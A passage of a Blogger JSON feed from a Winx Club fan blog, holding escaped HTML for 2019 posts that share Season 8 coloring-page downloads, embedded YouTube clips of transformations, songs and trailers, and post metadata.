src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8kcgbDB49g7PmHj0FgXE5WdOsTDGJ9o2oWS0rqtFW5xDAR5D1hROKrTgrxfMm40qBgqsL9OvvcM6QRtoLAu5OqAxvc-8RexZkPNqt4I74RE7uZOBYjYr-QpOGyISk9ij5mgJJEmKYSQ\/s400\/cover_image_tecnacosmix.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_twinkly.pdf\" target=\"_blank\"\u003EDOWNLOAD TWINKLY\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.winxclub.com\/sites\/default\/files\/printandcolor\/zip\/printcolor_cosmix_serie8_twinkly.pdf\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"672\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXJPCepryVjzNk5eBvh7hzjZIDACG2WCB-Hmh98M5h9tlOWMwMLssHu0urxc8BT0-DWFNoRj4dvmBPpxKfUlIlL0hD7i1pJz5mXx3ps9Ay4mfkB1TdVJcRiYvqiZOIJCTYCx_1X-v8uw\/s400\/cover_image_twinkly.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2770878264649720084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2770878264649720084"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/print-color-winx-season-8-cosmix-kiko.html","title":"PRINT \u0026 COLOR - Winx Season 8 Cosmix + Kiko + Twinkly"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5qm18VuSWNWqd26Sg4iGeS0Okgmk-TBR2n7grNzdU6LVCdgTJq7VVV4bv9cNKe5cLsuWgj4WhZ4Y1x4IBlpk1T3sIz3CnqjfJv-yuJD_1DCVF-y-sjQbp3jkzXc0CxBgg-Q7CAXl_Yw\/s72-c\/cover_image_bloomcosmix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8113096192410495815"},"published":{"$t":"2019-09-22T12:18:00.002+02:00"},"updated":{"$t":"2019-11-03T11:26:03.753+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club Season 8 - Sneak Peek [English voices]"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYXYllTeDe4R9E0glZTM778RYaVCq4T63JOfeivDfnZndkZj2ozhBSI_xfJpu2XqyBnr2hziWKtE1g8XLSx-DebuSsN72eomZT_ybcPyoU8eytj3Gbc0vk4nY-q9BoJ8R-8zDj81Lg4Q\/s1600\/maxresdefault+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYXYllTeDe4R9E0glZTM778RYaVCq4T63JOfeivDfnZndkZj2ozhBSI_xfJpu2XqyBnr2hziWKtE1g8XLSx-DebuSsN72eomZT_ybcPyoU8eytj3Gbc0vk4nY-q9BoJ8R-8zDj81Lg4Q\/s400\/maxresdefault+%25283%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESky and Diaspro... together!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/_r9nWse_wtg\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECrystal Sirenix Transformation\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/0EoUACpSs6w\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKiko \u0026amp; Knut Funny Duo!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Z6Dokatjldc\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMusa and Riven: a perfect harmony!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/jM2AsQ7UlTg\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EIcy's Story!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fdcejniMpfY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETrix are Back!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2jtCWysdnGI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESong “Brightest Star”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/wEyglrWBxlA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EOrion: Friend Or Enemy?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/gem69OEN4A8\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENew Missions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2L0ruZLzBZc\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EValtor is back!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mv4lDTJOmwg\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELumen, new Winx Club friends\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/7rva7k7zLuw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBloom \u0026amp; Sky Relationship Crisis?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/4dOnNCz-aHY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBack to school!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/cgQeeFWuuLs\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESong “The Time of my Life”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/J02y4N-QiaM\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEnchantix Transformation\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/X2pLpvpPWcI\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ERiven is Back!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xE513pDqgXE\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEnding theme song\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/QQVSXUD3jW0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESong “I love the music”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2n2L5oJk8tw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EOpening theme song!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qrsaUGmBJw0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESirenix Transformation\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/fcxKLCyqlXc\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EButterflix Transformation\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/46L6MFyGbzw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECosmix Transformation\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/lhX4rgE3_wY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESong “Fly to my heart”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/oRpPBfp66v0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESeason 8 – TEASER [4 minutes preview]\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/FXgyHpwv1RE\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESeason 8 – OFFICIAL TRAILER\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/BDGlBwCagqo\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8113096192410495815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8113096192410495815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/winx-club-season-8-sneak-peek-english.html","title":"Winx Club Season 8 - Sneak Peek [English voices]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYXYllTeDe4R9E0glZTM778RYaVCq4T63JOfeivDfnZndkZj2ozhBSI_xfJpu2XqyBnr2hziWKtE1g8XLSx-DebuSsN72eomZT_ybcPyoU8eytj3Gbc0vk4nY-q9BoJ8R-8zDj81Lg4Q\/s72-c\/maxresdefault+%25283%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7793989717961310814"},"published":{"$t":"2019-09-22T12:09:00.000+02:00"},"updated":{"$t":"2019-11-03T11:26:52.668+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"}],"title":{"type":"text","$t":"Winx Club 8 - Song “Brightest Star” [VIDEOCLIP]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpVixrhcbyUGRROeLzyKQ69qovPv8clEemIk2ZKrzNXFPRZZVQRjnKJspf4YAIcYdQ3iBpTdF2vAaIA0RFJMS4RyYZUi4w9djmm8sGMnDEu12gBl9cvcLClDay8mHfrhDW2aBbKa3l0w\/s1600\/maxresdefault+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpVixrhcbyUGRROeLzyKQ69qovPv8clEemIk2ZKrzNXFPRZZVQRjnKJspf4YAIcYdQ3iBpTdF2vAaIA0RFJMS4RyYZUi4w9djmm8sGMnDEu12gBl9cvcLClDay8mHfrhDW2aBbKa3l0w\/s320\/maxresdefault+%25284%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/wEyglrWBxlA\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7793989717961310814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7793989717961310814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/09\/winx-club-8-song-brightest-star.html","title":"Winx Club 8 - Song “Brightest Star” [VIDEOCLIP]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpVixrhcbyUGRROeLzyKQ69qovPv8clEemIk2ZKrzNXFPRZZVQRjnKJspf4YAIcYdQ3iBpTdF2vAaIA0RFJMS4RyYZUi4w9djmm8sGMnDEu12gBl9cvcLClDay8mHfrhDW2aBbKa3l0w\/s72-c\/maxresdefault+%25284%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2953148754635745281"},"published":{"$t":"2019-09-14T13:37:00.001+02:00"},"updated":{"$t":"2019-09-14T13:37:51.448+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Winx Club 8 - CRYSTAL SIRENIX Transformation"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwOBcfhTaiAi3Je43FE2doBpbw_j2H_-fLIoBP2jLt6IWzUJm7iuKIRgsyvXKXDX6XW0gqE_5bKC3vRbWKnzPGDCQ_YXyrzUsSnVB3ZmTydtLh5CakfUxB6TRm5k7P4enl3lyIMvgFA\/s1600\/WINX+CRYSTAL+SIRENIX.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXwOBcfhTaiAi3Je43FE2doBpbw_j2H_-fLIoBP2jLt6IWzUJm7iuKIRgsyvXKXDX6XW0gqE_5bKC3vRbWKnzPGDCQ_YXyrzUsSnVB3ZmTydtLh5CakfUxB6TRm5k7P4enl3lyIMvgFA\/s400\/WINX+CRYSTAL+SIRENIX.png\" width=\"400\" 